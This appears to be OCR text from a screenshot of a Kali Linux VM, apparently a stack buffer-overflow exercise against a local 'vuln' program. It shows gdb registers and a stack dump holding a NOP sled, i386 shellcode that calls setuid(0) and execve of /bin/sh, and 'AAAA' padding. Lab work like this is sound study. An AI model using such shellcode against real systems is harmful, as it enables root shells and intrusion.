 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmwar...
Applications Places Terminal Sun 11:54 1
restart-vm-
tools
mount-shared-
folders
esp.c
esp
vunl.c
vuln
e1
e2
root@kali: ~/Desktop
File Edit View Search Terminal Help
esp 0xbffff240 0xbffff240
ebp 0xbffff2b8 0xbffff2b8
esi 0xb7fb4000 -1208270848
edi 0xb7fb4000 -1208270848
eip 0x80491e4 0x80491e4 <copier+37>
eflags 0x282 [ SF IF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/40x $esp
0xbffff240: 0xb7fffaa0 0x00000001 0xb7fd0410 0x90909090
0xbffff250: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff260: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff270: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff280: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbffff290: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbffff2a0: 0x52e38969 0x8de18953 0x80cd0b42 0x41414141
0xbffff2b0: 0x41414141 0x41414141 0x41414141 0x34333231
0xbffff2c0: 0xbffff500 0xbffff384 0xbffff390 0x08049186
0xbffff2d0: 0xbffff2f0 0x00000000 0x00000000 0xb7df2ef1
(gdb)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.